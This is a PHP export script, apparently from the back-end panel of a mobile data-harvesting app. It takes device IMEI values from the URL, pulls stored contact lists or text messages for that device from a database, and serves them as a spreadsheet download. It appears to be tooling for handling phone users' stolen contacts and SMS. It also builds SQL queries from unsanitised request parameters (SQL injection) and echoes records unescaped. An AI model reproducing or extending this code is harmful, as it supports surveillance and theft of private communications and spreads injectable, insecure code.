 yzm.php weblocation.php Function.php Login.php smslist.php preview.php imgapi.php index.php logout.php daochu.php
1 <?php
2 header( string: "Content-type: text/html; charset=utf-8");
3 require_once('common/Db.php');
4 header( string: "Content-Type: application/xls");
5 $type=$_GET['type'];
6 if($type==1){$a='通讯录';}
7 if($type==2){$a='短信';}
8 header( string: "Content-Disposition: attachment; filename=".$_GET['imei']."-".$a.".xls");
9 header( string: "Pragma: no-cache");
10 header( string: "Expires: 0");
11 $imei=$_GET['imei'];
12 $imei2=$_GET['imei2'];
13
14
15 if($type==1){
16 $biao='content';
17 $result = mysqli_query($link, query: 'select * from '.$biao.' where imei="'.$imei.'" and  imei2="'.$imei2.'"');
18 echo '<table border="1">';
19 echo '<tr><th>user</th><th>code</th><th>name</th><th>phonenumber</th></tr>';
20 while ($row = mysqli_fetch_assoc($result)){
21 echo "<tr><td>".$row['imei']."</td><td>".$row['imei2']."</td><td>".$row['name']."</td><td>".$row['tel']."</td></tr>";
22 }
23 echo '</table>';
24 }
25 if($type==2){
26 $biao='sms';
27 $result = mysqli_query($link, query: 'select * from '.$biao.' where imei="'.$imei.'" and  imei2="'.$imei2.'"');
28 echo '<table border="1">';
29 echo '<tr><th>user</th><th>code</th><th>content</th><th>phonenumber</th><th>sendtime</th></tr>';
30 while ($row = mysqli_fetch_assoc($result)){
31 echo "<tr><td>".$row['imei']."</td><td>".$row['imei2']."</td><td>".$row['content']."</td><td>".$row['tel']."</td><td>".$row['date']."</td></tr>";
32 }
33 echo '</table>';
34 }
35
36
37 ?>